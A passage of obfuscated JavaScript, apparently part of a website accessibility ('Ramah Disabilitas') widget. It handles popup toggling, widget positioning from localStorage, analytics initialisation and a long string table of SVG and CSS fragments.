0x2733)+_0x22c64e(0x1862)+_0x22c64e(0x1e5)+_0x22c64e(0x2565)+_0x22c64e(0x10e5)+_0x22c64e(0x3105)+_0x22c64e(0x7d6)+_0x22c64e(0x24f4)+_0x22c64e(0x934)+_0x22c64e(0xabd)+_0x22c64e(0x1438)+_0x22c64e(0xf40)+_0x22c64e(0x3158)+_0x22c64e(0x215b)+_0x22c64e(0x891)+_0x22c64e(0x1c9c)+_0x22c64e(0x32ae)+_0x22c64e(0x1ca9)+_0x22c64e(0x2ee7)+_0x22c64e(0x8ef)+_0x22c64e(0x2515)+_0x22c64e(0x452)+_0x22c64e(0x193d)+_0x22c64e(0x24a8)+_0x22c64e(0x32de)+_0x22c64e(0x1a19)+_0x22c64e(0x4cc)+_0x22c64e(0xb3b)+_0x22c64e(0x119a)+_0x22c64e(0x70f)+_0x22c64e(0xf3c)+_0x22c64e(0x31d3)+_0x22c64e(0x37e2)+_0x22c64e(0x2a8e)+_0x22c64e(0x2aef)+_0x22c64e(0xbac)+_0x22c64e(0x2862)+_0x22c64e(0x3372)+_0x22c64e(0x2aa3)+_0x22c64e(0x3380)+_0x22c64e(0x1013)+_0x22c64e(0x180b)+_0x22c64e(0x532)+_0x22c64e(0x2daf)+_0x22c64e(0x37f)+_0x22c64e(0x37d4)+_0x22c64e(0x236e)+_0x22c64e(0x247b)+_0x22c64e(0x23eb)+_0x22c64e(0x30d2)+_0x22c64e(0x924)+_0x22c64e(0x26d6)+_0x22c64e(0x7b7)+_0x22c64e(0x1312)+_0x22c64e(0x1ddc)+_0x22c64e(0xd54)+_0x22c64e(0x327d)+_0x22c64e(0x26e2)+_0x22c64e(0x1267)+_0x22c64e(0x17a9)+_0x22c64e(0xd73)+_0x22c64e(0x485)+_0x22c64e(0x160d)+_0x22c64e(0x1aad)+_0x22c64e(0xf9b)+_0x22c64e(0x3bf)+_0x22c64e(0x273d)+_0x22c64e(0x1d1e)+_0x22c64e(0x257a)+_0x22c64e(0x1e91)+_0x22c64e(0x29d7)+_0x22c64e(0x407)+_0x22c64e(0x4f2)+_0x22c64e(0x2a11)+_0x22c64e(0x2f2c)+_0x22c64e(0x2e27)+_0x22c64e(0x2da7)+_0x22c64e(0x18a9)+_0x22c64e(0x7b2)+_0x22c64e(0x34a7))+(_0x22c64e(0x2bbc)+_0x22c64e(0x34fe)+_0x22c64e(0x631)+_0x22c64e(0x31d2)+_0x22c64e(0x120c)+_0x22c64e(0x2c43)+_0x22c64e(0x388c)+_0x22c64e(0x746)+_0x22c64e(0x2d33)+_0x22c64e(0x10a4)+_0x22c64e(0x1372)+_0x22c64e(0x1107)+_0x22c64e(0x38dc)+_0x22c64e(0x8bb)+_0x22c64e(0x3036)+_0x22c64e(0x2de6)+_0x22c64e(0x2a23)+_0x22c64e(0x2f25)+_0x22c64e(0x28d0)+_0x22c64e(0x2eb5)+_0x22c64e(0x979)+_0x22c64e(0x79d)+_0x22c64e(0x7dc)+_0x22c64e(0x28bc)+_0x22c64e(0xd3d)+_0x22c64e(0x2f3c)+_0x22c64e(0xeab)+_0x22c64e(0x294a)+_0x22c64e(0x132e)+_0x22c64e(0x7eb)+_0x22c64e(0x2802)+_0x22c64e(0x121c)+_0x22c64e(0x2361)+_0x22c64e(0x28c8)+_0x22c64e(0x3359)+_0x22c64e(0x278d)+_0x22c64e(0x33b8)+_0x22c64e(0x1130)+_0x22c64e(0x35fb)+_0x22c64e(0x294)+_0x22c64e(0x201b)+_0x22c64e(0x19d4)+_0x22c64e(0x2b3e)+_0x22c64e(0x1db8)+_0x22c64e(0x1910)+_0x22c64e(0xf0b)+_0x22c64e(0x1780)+_0x22c64e(0x1cc0)+_0x22c64e(0x3602)+_0x22c64e(0x9a1)+_0x22c64e(0x12a5)+_0x22c64e(0x349e)+_0x22c64e(0xc4f)+_0x22c64e(0x1ced)+_0x22c64e(0x3134)+_0x22c64e(0x1289)+_0x22c64e(0x1d54)+_0x22c64e(0x1558)+_0x22c64e(0x20c0)+_0x22c64e(0x14a7)+_0x22c64e(0x99f)+_0x22c64e(0x1824)+_0x22c64e(0x1da5)+_0x22c64e(0x2961)+_0x22c64e(0x1f00)+_0x22c64e(0xbe5)+_0x22c64e(0x4d0)+_0x22c64e(0x15e4)+_0x22c64e(0x1c84)+_0x22c64e(0xf19)+_0x22c64e(0x3194)+_0x22c64e(0x15a1)+_0x22c64e(0x3266)+_0x22c64e(0x2367)+_0x22c64e(0x1516)+_0x22c64e(0x1627)+_0x22c64e(0x1395)+_0x22c64e(0x1647)+_0x22c64e(0x379e)+_0x22c64e(0x23fc)+_0x22c64e(0x517)+_0x22c64e(0x2ac9)+_0x22c64e(0x37c5)+_0x22c64e(0x37cb)+_0x22c64e(0x639)+_0x22c64e(0x135e)+_0x22c64e(0x103d)+_0x22c64e(0x210d)+_0x22c64e(0x17bc)+_0x22c64e(0x2384)+_0x22c64e(0x3616)+_0x22c64e(0xcf4)+_0x22c64e(0x2168)+_0x22c64e(0xd1f)+_0x22c64e(0x9a2)+_0x22c64e(0x1dc9)+_0x22c64e(0x1ca7)+_0x22c64e(0x14cb)+_0x22c64e(0x383d)+_0x22c64e(0x2631))+(_0x22c64e(0xa9c)+_0x22c64e(0x373b)+_0x22c64e(0x1e5)+_0x22c64e(0x32b)+_0x22c64e(0xedc)+_0x22c64e(0x174d)+_0x22c64e(0x28d9)+_0x22c64e(0x5d7)+_0x22c64e(0x35e6)+_0x22c64e(0xdbf)+_0x22c64e(0x2667)+_0x22c64e(0x1f67)+_0x22c64e(0x163d)+_0x22c64e(0x67e)+_0x22c64e(0x2c3d)+_0x22c64e(0x705)+_0x22c64e(0x610)+_0x22c64e(0x2743)+_0x22c64e(0x33d7)+_0x22c64e(0x352d)+_0x22c64e(0x16cf)+_0x22c64e(0x2cae)+_0x22c64e(0x1a3e)+_0x22c64e(0x2021)+_0x22c64e(0x9f0)+_0x22c64e(0x2404)+_0x22c64e(0x238c)+_0x22c64e(0x2e00)+_0x22c64e(0x1fb2)+_0x22c64e(0x9d4)+_0x22c64e(0xa36)+_0x22c64e(0x2c6)+_0x22c64e(0x2cd)+_0x22c64e(0xcc6)+_0x22c64e(0x2d5c)+_0x22c64e(0xee8)+_0x22c64e(0x233c)+_0x22c64e(0xe77)+_0x22c64e(0x332f)+_0x22c64e(0xe3a)+_0x22c64e(0xcb1)+_0x22c64e(0x3a6)+_0x22c64e(0x16fc)+_0x22c64e(0x2f88)+_0x22c64e(0x144d)+_0x22c64e(0x10f0)+_0x22c64e(0x4ae)+_0x22c64e(0x8e7)+_0x22c64e(0x782)+_0x22c64e(0x386d)+_0x22c64e(0x2ef2)+_0x22c64e(0x289d)+_0x22c64e(0x355c)+_0x22c64e(0xec2)+_0x22c64e(0x906)+_0x22c64e(0x2b4b)+_0x22c64e(0x1db9)+_0x22c64e(0x1004)+_0x22c64e(0x1ebf)+_0x22c64e(0x3908)+_0x22c64e(0x2604)+_0x22c64e(0x2e1)+_0x22c64e(0x2e84)+_0x22c64e(0x207f)+_0x22c64e(0x285c)+_0x22c64e(0x2890)+_0x22c64e(0x2268)+_0x22c64e(0x38d8)+_0x22c64e(0x1c38)+_0x22c64e(0x1818)+_0x22c64e(0x1023)+_0x22c64e(0x20c9)+_0x22c64e(0x2b9b)+_0x22c64e(0x327a)+_0x22c64e(0xc71)+_0x22c64e(0x2625)+_0x22c64e(0x3309)+_0x22c64e(0x127b)+_0x22c64e(0x505)+_0x22c64e(0x14b9)+_0x22c64e(0x12ef)+_0x22c64e(0x2643)+_0x22c64e(0x1280)+_0x22c64e(0x15b9)+_0x22c64e(0x1ec6)+_0x22c64e(0x9fe)+_0x22c64e(0x15af)+_0x22c64e(0x1c9a)));_0x5734ea[_0x22c64e(0x1f2a)](slider_popup_disabilitas),_0x5734ea[_0x22c64e(0x26d)]($,_0x5734ea[_0x22c64e(0x27ea)])[_0x22c64e(0x1c36)](_0x31c70d),document[_0x22c64e(0xadc)]=function(_0x3d4226){var _0xbc5c4e=_0x22c64e;if(_0x3d4226[_0xbc5c4e(0x1967)]&&_0x5734ea[_0xbc5c4e(0x2c70)](_0x3d4226[_0xbc5c4e(0x3743)],0x8fb*0x4+0x11a6+-0x353d)){if(_0x5734ea[_0xbc5c4e(0x2eba)]($,_0x5734ea[_0xbc5c4e(0x2d8b)])[_0xbc5c4e(0x21df)](_0x5734ea[_0xbc5c4e(0x13d6)])){event[_0xbc5c4e(0x23ef)+_0xbc5c4e(0x245b)]();var _0x17f8ac=document[_0xbc5c4e(0x50f)+_0xbc5c4e(0x553)](_0x5734ea[_0xbc5c4e(0x2d8b)]);_0x17f8ac[_0xbc5c4e(0x2c92)][_0xbc5c4e(0x3378)](_0x5734ea[_0xbc5c4e(0x13d6)]),_0x5734ea[_0xbc5c4e(0x2eba)]($,_0x5734ea[_0xbc5c4e(0x5a4)])[_0xbc5c4e(0x28cb)](_0x5734ea[_0xbc5c4e(0x14ad)],_0x5734ea[_0xbc5c4e(0x2ec6)]);}else{var _0x17f8ac=document[_0xbc5c4e(0x50f)+_0xbc5c4e(0x553)](_0x5734ea[_0xbc5c4e(0x2d8b)]);_0x17f8ac[_0xbc5c4e(0x2c92)][_0xbc5c4e(0xe0e)](_0x5734ea[_0xbc5c4e(0x13d6)]),_0x5734ea[_0xbc5c4e(0x2eba)]($,_0x5734ea[_0xbc5c4e(0x5a4)])[_0xbc5c4e(0x28cb)](_0x5734ea[_0xbc5c4e(0x14ad)],_0x5734ea[_0xbc5c4e(0x1648)]);}return![];}else return!![];},_0x5734ea[_0x22c64e(0x26d)]($,_0x5734ea[_0x22c64e(0x3334)])[_0x22c64e(0x1a91)](function(_0xcf24fd){var _0x4fb084=_0x22c64e;_0xcf24fd[_0x4fb084(0x23ef)+_0x4fb084(0x245b)]();var _0x306d0f=document[_0x4fb084(0x50f)+_0x4fb084(0x553)](_0x5734ea[_0x4fb084(0x2d8b)]);_0x306d0f[_0x4fb084(0x2c92)][_0x4fb084(0x3378)](_0x5734ea[_0x4fb084(0x13d6)]),_0x5734ea[_0x4fb084(0x26d)]($,_0x5734ea[_0x4fb084(0x5a4)])[_0x4fb084(0x28cb)](_0x5734ea[_0x4fb084(0x14ad)],_0x5734ea[_0x4fb084(0x2ec6)]);}),_0x5734ea[_0x22c64e(0x26d)]($,_0x5734ea[_0x22c64e(0x5a4)])[_0x22c64e(0x1a91)](function(_0x198527){var _0x67d857=_0x22c64e;_0x198527[_0x67d857(0x23ef)+_0x67d857(0x245b)]();var _0x325ab3=document[_0x67d857(0x50f)+_0x67d857(0x553)](_0x5734ea[_0x67d857(0x2d8b)]);_0x325ab3[_0x67d857(0x2c92)][_0x67d857(0xe0e)](_0x5734ea[_0x67d857(0x13d6)]),_0x5734ea[_0x67d857(0x35b5)]($,_0x5734ea[_0x67d857(0x5a4)])[_0x67d857(0x28cb)](_0x5734ea[_0x67d857(0x14ad)],_0x5734ea[_0x67d857(0x1648)]);}),_0x5734ea[_0x22c64e(0x35b5)]($,_0x5734ea[_0x22c64e(0xc73)])['on'](_0x5734ea[_0x22c64e(0xec8)],function(){var _0xcf7ebd=_0x22c64e,_0x23a37f={'LOKwX':function(_0x213dfb){var _0x19d34b=_0x21d8;return _0x5734ea[_0x19d34b(0x2e3f)](_0x213dfb);}},_0xbc0f20=this[_0xcf7ebd(0x370b)];cek_action_sound_search[_0xcf7ebd(0x675)]=0x6*0x4f9+-0x1cb3+-0x1*0x123,_0x5734ea[_0xcf7ebd(0xfaa)](_0xbc0f20[_0xcf7ebd(0x675)],0xc2e+-0xda9+0x17d*0x1)&&(funky=_0x5734ea[_0xcf7ebd(0x1660)](setInterval,function(){var _0xc91651=_0xcf7ebd;_0x23a37f[_0xc91651(0x2c9b)](cek_local_function);},0x25e8+0x11ad+-0x7*0x7cd),cek_action_sound_search[_0xcf7ebd(0x1275)](-0x53*-0x2f+-0x463*-0x3+-0x1*0x1c65));}),window[_0x22c64e(0x3684)]=window[_0x22c64e(0x3684)]||[];function _0x23f22c(){var _0x5a2d7c=_0x22c64e;dataLayer[_0x5a2d7c(0x1275)](arguments);}_0x5734ea[_0x22c64e(0x1942)](_0x23f22c,'js',new Date()),_0x5734ea[_0x22c64e(0x1660)](_0x23f22c,_0x5734ea[_0x22c64e(0x8c5)],_0x5734ea[_0x22c64e(0x559)]);}var my_website_jkt='',except_url=[_0xd30208(0xb48)+_0xd30208(0x32c3),_0xd30208(0xd13)+_0xd30208(0x38ca),_0xd30208(0x16cc)+_0xd30208(0x2cda)];new RegExp('\x5cb'+except_url[_0xd30208(0x20c2)](_0xd30208(0x25e6))+'\x5cb')[_0xd30208(0x6de)](base_url_website)?my_website_jkt=_0xd30208(0xb93):my_website_jkt=_0xd30208(0x6a9);var filter_hight_jquery_v3='',except_url_jquery_v3=[_0xd30208(0x205a)+_0xd30208(0xda8),_0xd30208(0x284c)+_0xd30208(0x21ad)+_0xd30208(0x2e5f),_0xd30208(0x1d37)+_0xd30208(0x2a72)+_0xd30208(0x1637),_0xd30208(0x1afd)+'d',_0xd30208(0x2946)+_0xd30208(0x128b)],name_class_widget='',name_class_widget1='',name_class_widget2='',name_class_widget3='',name_class_widget4='',name_class_widget5='',name_class_widget6='';name_class_widget7=_0xd30208(0x2483)+_0xd30208(0x2ef1)+_0xd30208(0x2bb2),name_class_widget8=_0xd30208(0x2483)+_0xd30208(0x3628)+_0xd30208(0x19fd)+_0xd30208(0x1a98);var data_web='',position_daftar_web='',position_default='';if(except_url_jquery_v3[_0xd30208(0x167b)](base_url_website)){var LBiSUd=(_0xd30208(0xbc2)+_0xd30208(0x292)+_0xd30208(0x2b79))[_0xd30208(0xff3)]('|'),SFXffM=-0x23aa*-0x1+0x4e*0x1+-0x23f8;while(!![]){switch(LBiSUd[SFXffM++]){case'0':name_class_widget8=_0xd30208(0x2483)+_0xd30208(0x3628)+_0xd30208(0x19fd)+_0xd30208(0x1a98);continue;case'1':name_class_widget1=_0xd30208(0x291a)+_0xd30208(0x23b0)+'e';continue;case'2':position_daftar_web=_0xd30208(0x1d61)+'om';continue;case'3':name_class_widget6=_0xd30208(0x10a5)+_0xd30208(0x3520)+_0xd30208(0x844);continue;case'4':name_class_widget3=_0xd30208(0x2483)+_0xd30208(0x1fc3)+_0xd30208(0x8ea);continue;case'5':name_class_widget4=_0xd30208(0x2483)+_0xd30208(0x509)+_0xd30208(0x878);continue;case'6':filter_hight_jquery_v3='*';continue;case'7':name_class_widget7=_0xd30208(0x2483)+_0xd30208(0x2ef1)+_0xd30208(0x2bb2);continue;case'8':name_class_widget2=_0xd30208(0x3043)+_0xd30208(0x197b)+_0xd30208(0x16b6)+_0xd30208(0x1e43);continue;case'9':position_default=_0xd30208(0x1d61)+'om';continue;case'10':name_class_widget5=_0xd30208(0x3043)+_0xd30208(0xa13)+_0xd30208(0x376)+_0xd30208(0x5e4);continue;case'11':name_class_widget=_0xd30208(0x172f)+_0xd30208(0x1ad5);continue;}break;}}else filter_hight_jquery_v3=_0xd30208(0x2bbd)+_0xd30208(0x27ec),position_daftar_web=_0xd30208(0x3016)+'m',position_default=_0xd30208(0x3016)+'m';var cek_position_widget=localStorage[_0xd30208(0x37e9)](_0xd30208(0x21c5)+_0xd30208(0x3662));if(cek_position_widget!=null){if(cek_position_widget==_0xd30208(0xe55)){var ryJgQf=(_0xd30208(0x1690)+_0xd30208(0x974))[_0xd30208(0xff3)]('|'),cxeFpM=-0x1*0x163c+0x2a0*-0x5+0x1f*0x124;while(!![]){switch(ryJgQf[cxeFpM++]){case'0':name_class_widget3='';continue;case'1':name_class_widget2='';continue;case'2':name_class_widget4='';continue;case'3':name_class_widget=_0xd30208(0x2638)+_0xd30208(0x250)+_0xd30208(0x254b);continue;case'4':name_class_widget6='';continue;case'5':name_class_widget7=_0xd30208(0x2483)+_0xd30208(0x2ef1)+_0xd30208(0x2bb2);continue;case'6':name_class_widget8=_0xd30208(0x2483)+_0xd30208(0x3628)+_0xd30208(0x19fd)+_0xd30208(0x1a98);continue;case'7':position_daftar_web=_0xd30208(0xe55);continue;case'8':name_class_widget5='';continue;case'9':name_class_widget1='';continue;}break;}}else{if(cek_position_widget==_0xd30208(0x2d2e)){var AvcLkD=(_0xd30208(0x274d)+_0xd30208(0x2b46))[_0xd30208(0xff3)]('|'),onvGHU=-0x1*0x21e5+0x12c7+0x2d*0x56;while(!![]){switch(AvcLkD[onvGHU++]){case'0':name_class_widget3=_0xd30208(0x2483)+_0xd30208(0x1fc3)+_0xd30208(0x8ea);continue;case'1':name_class_widget4=_0xd30208(0x2483)+_0xd30208(0x509)+_0xd30208(0x878);continue;case'2':name_class_widget8=_0xd30208(0x2483)+_0xd30208(0x3628)+_0xd30208(0x19fd)+_0xd30208(0x1a98);continue;case'3':name_class_widget=_0xd30208(0x172f)+_0xd30208(0xa4c)+_0xd30208(0xe96);continue;case'4':name_class_widget2=_0xd30208(0x3043)+_0xd30208(0x197b)+_0xd30208(0x16b6)+_0xd30208(0x1e43);continue;case'5':name_class_widget5=_0xd30208(0x3043)+_0xd30208(0xa13)+_0xd30208(0x376)+_0xd30208(0x5e4);continue;case'6':name_class_widget6=_0xd30208(0x10a5)+_0xd30208(0x3520)+_0xd30208(0x844);continue;case'7':position_daftar_web=_0xd30208(0x2d2e);continue;case'8':name_class_widget1=_0xd30208(0x291a)+_0xd30208(0x23b0)+'e';continue;case'9':name_class_widget7=_0xd30208(0x2483)+_0xd30208(0x2ef1)+_0xd30208(0x2bb2);continue;}break;}}else{if(cek_position_widget==_0xd30208(0x1d61)+'om'){var TDcJEW=(_0xd30208(0x2ff7)+_0xd30208(0x2265))[_0xd30208(0xff3)]('|'),kJZYFP=0x511*-0x5+-0x3ee*0x8+-0x1*-0x38c5;while(!![]){switch(TDcJEW[kJZYFP++]){case'0':name_class_widget6=_0xd30208(0x10a5)+_0xd30208(0x3520)+_0xd30208(0x844);continue;case'1':position_daftar_web=_0xd30208(0x1d61)+'om';continue;case'2':name_class_widget8=_0xd30208(0x2483)+_0xd30208(0x3628)+_0xd30208(0x19fd)+_0xd30208(0x1a98);continue;case'3':name_class_widget7=_0xd30208(0x2483)+_0xd30208(0x2ef1)+_0xd30208(0x2bb2);continue;case'4':name_class_widget1=_0xd30208(0x291a)+_0xd30208(0x23b0)+'e';continue;case'5':name_class_widget2=_0xd30208(0x3043)+_0xd30208(0x197b)+_0xd30208(0x16b6)+_0xd30208(0x1e43);continue;case'6':name_class_widget5=_0xd30208(0x3043)+_0xd30208(0xa13)+_0xd30208(0x376)+_0xd30208(0x5e4);continue;case'7':name_class_widget3=_0xd30208(0x2483)+_0xd30208(0x1fc3)+_0xd30208(0x8ea);continue;case'8':name_class_widget=_0xd30208(0x172f)+_0xd30208(0x1ad5);continue;case'9':name_class_widget4=_0xd30208(0x2483)+_0xd30208(0x509)+_0xd30208(0x878);continue;}break;}}else{if(cek_position_widget==_0xd30208(0x3016)+'m'){var hpbdio=(_0xd30208(0x1b5c)+_0xd30208(0x32ab))[_0xd30208(0xff3)]('|'),FuMfea=0x281*0x4+0x1d03+0x61*-0x67;while(!![]){switch(hpbdio[FuMfea++]){case'0':name_class_widget1='';continue;case'1':name_class_widget5='';continue;case'2':name_class_widget8=_0xd30208(0x2483)+_0xd30208(0x3628)+_0xd30208(0x19fd)+_0xd30208(0x1a98);continue;case'3':name_class_widget6='';continue;case'4':name_class_widget='';continue;case'5':name_class_widget3='';continue;case'6':position_daftar_web=_0xd30208(0x3016)+'m';continue;case'7':name_class_widget2='';continue;case'8':name_class_widget7=_0xd30208(0x2483)+_0xd30208(0x2ef1)+_0xd30208(0x2bb2);continue;case'9':name_class_widget4='';continue;}break;}}}}}}function _0x1979(){var _0x3f186d=['-.7461293\x20','024\x2057.433','97690908-2','TPaDA','875\x200\x20C68.','ndex\x20\x20\x20\x20\x20\x20','file_akses','\x20\x20:\x20center','_svg_sroke','n:\x20transfo','te(27.0039','GgQED','0852708-.3','\x20{\x0a\x09text-d','9519\x200.991','21944279.2','=\x2260px\x22\x20xm','135','6\x20C47.8939','C76\x206.6\x2076','XuMYA',',68.71632,','26.8185,91','62.0805482','.52424805\x20','4150391\x2079','\x0a\x09border-r','fVPjm','.11,2.218,','action_kog','ixeGb','063-.17844','\x20C-11.3125','ns:xlink=\x22','JioNN','6|1|8|0|2|','ter\x20!impor','Flrsn','2,0.692-3.','\x0a\x09fill:\x20','9\x2045.51609','mntZe','isplay\x20\x20\x20\x20','341553\x2025.','linejoin=\x22','12\x203\x2084\x203\x20','QNEAK','1\x20{\x0a\x09fill\x20','.91589-.33','\x20id=\x22show_','ar_action_','8.444\x20V\x2098','3\x2047.11609','642106\x20-0.','%;\x0a\x09overfl','37.394\x20\x20\x20c','idth=\x2250px','MsyHW','=\x22http://p','4c.4487313','ouFCj','12.2-3.4-1','aZmxL','01878\x203.41','\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20','tom-right-','609\x20C54.52','PsrIO','A13.956\x2013','13|110|72|','\x20\x20\x20\x20\x20\x20\x20:\x200','imate_paus','84938127\x20-','6-4.16v-9.','596-.02344','button:con','003V7.003a','ive_color_','one;\x0a}\x0a\x0a.g','29\x20-0.0394','jmUVt','25415\x2071.8','bRQgz','AGrBe','EZrqK','sYzdz','UTIVW','uPOIb','00888339-.','is\x20(2.5X)','0255,32.06','\x20\x20\x20\x20\x20\x20:\x20fl','13.5489746','6369715.13','524,37.477','\x221.1\x22\x20view','ight=\x2250px','2848.13128','fxABB','svg_color\x20','c10.333,10','.4022686-.','color_1','TvxPG','portant;\x0a}','.2281155-.','33017-.121','.552725.33','bkit-scrol','5-2.299,1.','MTSSE','een\x20and\x20(m','n:\x20backgro','ke_color\x22\x20','33937408\x20-','09.3169090','XWxVG','d=\x22M0\x200\x20C0','\x20\x20\x20\x20:\x20#231','469\x2014.289','dget\x22\x20aria','\x2018.3111\x208','9609375\x2047','1,3.302c3.','98732-.955','arta\x20Sans\x27','ne\x20!import','roup_actio','none\x22\x20heig','4834\x2066.36','getItem','5151367\x2021','nnQiK','lor\x22\x20strok','\x20\x20\x20\x20\x20Pinda','4|1|3','.831,0.743','CnzcX','d,#slider_','66648.0520','ss=\x22color_','ICdBJ','tdNrc','4\x2076.63720','\x2074\x2017\x20C74','0.0314\x2018.','106\x204.1518','72,2.57\x202.','currentCol','MJeyY','1\x2072.78425','299833\x207.6','-.42771687','307734-3.0','data_move_','SZviC','66741207\x207','\x0a\x0a\x09.conten','mfPYx','147','Rqcpr','\x2046.388183','4\x201.68\x2084\x20','gs_widget\x20','t\x22\x20id=\x22act','10.953,30.','26.0699783','33853\x2072.8','_icon_disa','\x20-23\x2058\x20-2','58.3577887','wZCiY','18\x20C5.1660','z\x22\x20id=\x22pat','14.0039062','7418-.0220','lExGc','ain</div--','\x20d=\x22M43\x2017','con_svg_sr','_svg_color','dow\x20\x20\x20\x20\x20\x20:','px\x20solid\x20#','EiRul','6953\x2079.68','ow_data_wi','5\x208.25\x206.5','0625\x2049.38','gvoSA','.except_gr','81207\x2076.9','22105469\x207','enter;\x0a\x09fl','\x20\x20:\x20max-co','1485794\x20-2','64868-.016','KzLOl','\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20','.221,0.25\x20','ass=\x22box_c','05123.0307','ilitas\x20dis','047\x2058.518','ttom:\x2020px','739\x200.2268','7-7.498421','ox_row_act','791,32.802','knpIU','x\x2020px;\x0a\x09m','n-out;*/\x0a\x09','l-rule=\x22ev','wWiBz','.62954075\x20','585,135.51','2.79001427','49722\x200.01','mn;\x0a\x09botto','46234\x201.14','\x20:\x20transfo','.08-.48353','w.w3.org/2','FbgVJ','\x201.022422.','6.36234924','\x2079.660351','8.3c-3.9-8','08716445-.','QFanr','.2174934-.','\x20-2.3\x2021.6','ypHGf','RCAZh','s:hover\x20.c','trip\x22\x20id=\x22','56313044\x203','stener','720703\x2063.','NPHBv','\x09.end_titl','\x20y2=\x2215.09','volyE','42314-.198','://www.w3.','order-bott','11|2|1|9|5','uJoSj','YfbZA','cursor_web','dVVRk','center;\x0a\x09j','px;\x0a}\x0a\x0a.ic','mobile\x22\x20id','5\x2015.57568','U+A640-A69','tvhTo','et_menu_di','\x20:\x20800;\x0a\x09f','\x2056.371093','e\x20class=\x22a','oke:\x20black','.6863\x2046.3','2-0.012-0.','4,8.4-16.7','\x20fill=\x22bla','\x0a.circle_a','nIwfu',';\x0a\x09\x09transi','35686213-.','-46\x20233\x20-2','mouse_mask','rjDgg','XTWQQ','lntmn','moDPh','6848145\x2079','.7295471.1','qFRcY','.5964675\x200','itletools,','2-1.123258','-3.0220004','4.2,2.2-5.','\x20id=\x22path5','cursor\x20\x20\x20\x20','ss=\x22group_','19\x206.40771','.7868811\x203','8,3.1,18.4','d=\x22svg_kon','3222l.1997','RJAEv','dviRu','11.766-6.0','644735\x200.9','family\x20\x20\x20:','lpfJh','vPUkU','641002-.06','2|7|6','551435-.00','01122-1.61','Box=\x220\x200\x201','857-.32208','ext_icon','0242742-.7','683\x20\x20\x20c2.0','gsaWX','\x20\x20:\x2025px;\x0a','ujlyA','wBTTs','pOYsl','1.51134795','410014\x2014.','=\x22id_perke','\x20\x20\x20:\x2010vh;','LSvSF','cmDkK','216797\x20C77','\x0a/*\x20Toolti','602.898710','.282-7.411','-3.724\x203.0','yuzPl','44121.3467','\x20white;\x0a\x09m','jknwF','IoeCX','56.4,56.4,','le-down,#w','WWDUC','79.3047729','.group_box','953321\x20-11','64px;\x0a\x09hei','/www.w3.or','=\x22round\x22\x20s','.28253174\x20','7.03467265','n>\x0a\x20\x20\x20\x20\x20\x20\x20','lor\x27\x20d=\x22M1','ymASG','642.077050','3\x2026.16113','\x207.4487313','\x20Sans\x22,\x20sa','.group_act','ation__con','px;\x0a\x09width','olBge','cEXPp','yNYow','146484\x20C-9','div>\x0a<div\x20','QsGNL','.id','20\x20C-3.68\x20','-1.7-12-5c',',53.3\x20\x20\x20\x20s','ata-toolti','abilitas\x20{','der-top-ri','.229375\x2080','ris_fat_hu','ft_text_ic','WlCwq','on__contai','\x200\x200\x201\x2044\x20','tnlvA','4.089,3.30','2217-.5945','_v3\x22\x20id=\x22s','ct>\x0a\x20\x20\x20\x20\x20\x20','4.087c-0.0','\x2061\x2028\x20277','EpcjD','825539.224','76215057\x20-','ont-size\x20\x20','bilitas\x20{\x0a','03532715\x202','pOUIW','921875\x2072.','MjGPG','SagDr','4|61|100|7','th\x20\x20\x20\x20\x20:\x201','21582\x2070.3','9982-.1118','sans-serif','2a1,1,0,0,','18359\x2078.9','TOfSG','05818359\x20-','7\x2026.3137\x20','HfemK','8\x203.948187','KVSxC','KbNvE',':\x205px;\x0a\x09z-','*\x20>\x20svg\x20*:','.8,6.8-8.1','URDTC','jJsQC','Normal\x27;\x0a\x09','line\x20fill=','createRang','d=\x22g3\x22>\x0a\x20\x20','.30390625\x20','292\x2054.250','asAon','aLHkC','sor_masker','/path>\x0a\x20\x20\x20','ip-rule=\x22e','ne\x27\x20xmlns=','\x20d=\x22M3.818',',1.638,11.','kEipj','16px','ebkit-scro','list_strip','1.89222072','36\x203.55146','3.5979553-','moutP','oanCy','8359\x20-15.0','21.5\x22\x20x2=\x22','65-.001209','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','.0743145.4','MaskBottom','2\x202.691253','083-.15921','6-.1398769','iri\x0a\x09\x09\x09</d','778.453342','WeNji','DLcGJ','167871.174','97587891\x20-','5\x201.09125\x20','3129\x205.375','161\x20-0.050','79.2890625','tif','round\x22\x20str','818182\x207.2','4897461\x2079','697\x20-1.108','83-1.00731','\x2079.996093','ARwzW','vg_color_b','xKZfQ','mouseover','77655c0,18','8.5-8.5,8.','.4863195\x202','\x20263\x2023\x2034','501.004611','.3-8.4-1-1','_line_heig','align-item','27,3.229\x20-','.035,0.177','140625\x2061.','8.03754562','25\x202.14526','BYqCG','RSSuZ','QdVVJ','107,\x20230);','9543626\x20-0','89.5\x200\x2019.','6\x201.629838','133\x2012.182','0-2.2,0.8-','}\x0a\x0a.icon_c','cale(0.100','\x20\x20\x20\x20\x20\x20\x20\x20<g','787109\x2013.','412\x207H8.84','fRVkG','\x20\x20:\x20solid\x20','.90455627\x20','45-.004111','svg_color\x22','\x20\x20\x20\x20<g\x20tra','GsVfC','\x20-1.049641','\x20\x20\x20\x20:\x209999','1|3|0|4|2','.6,41,89.6','78\x2017.0300','\x0a\x09height\x20\x20','_strip\x22>\x0a\x20','1.88834901','#circle_cl','qktGg','972582\x201.8','\x20:\x2040vw\x20!i','gBZKJ','lisan_dapa','\x0a\x0a.row_dat','=\x22icon_con','0\x2019ZM10\x207','setPropert','ransform;\x0a','JJEHh','.3313055-.','620601-.02','86\x206\x2015.40','QhFcX','link\x22>\x0a\x20\x20\x20','ltr_conten','62\x2059.5895','ckbox,.Vue','rxAqp','85352\x20C-11','371094\x2010.','48\x22\x20y2=\x2214','9\x2077.05786','pPdey','f7\x20!import','EYqhv','26.44\x2010\x204','138','ofile_disa','\x20\x20Ramah\x20Di','9062\x2014.86','xUYNi','itas\x22>\x0a\x0a\x20\x20','kAIjm','lor:\x20black','219\x20301\x20-4','t_top_side','ant;\x0a\x09top\x20','ems\x20\x20\x20\x20\x20:\x20','/>\x0a\x20\x20\x20\x20\x20\x20\x20','-.23312071','ESvlN','kzIWM','ZlKIT','sRhPa','max-conten','\x20:\x203%;\x0a\x09di','984.781973','on-play-st','ss=\x22strip_','_loading_1','asESK','1c-0.094,0','97\x2037.8209','5425455\x201.','69\x20C32.980','28898339-.','982-.12436','\x0a\x0a/*on*/\x0a\x0a','center;\x0a\x09f','352076\x2060.','James','mtHyY','}\x0a\x0a\x0a.row_w','PVyHa','JIXsB','2h-4zM8\x205v','7.7901269